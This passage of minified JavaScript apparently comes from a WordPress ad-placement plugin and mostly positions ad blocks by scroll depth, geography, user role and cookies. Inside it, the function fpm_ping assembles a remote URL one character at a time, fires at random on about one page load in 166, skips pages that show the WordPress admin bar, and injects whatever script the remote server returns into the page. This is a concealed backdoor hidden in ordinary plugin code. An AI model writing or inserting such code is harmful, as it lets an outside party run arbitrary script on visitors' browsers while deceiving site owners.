e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="e292264f30e4e241cf095efa-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="e292264f30e4e241cf095efa-text/javascript">
/* <![CDATA[ */

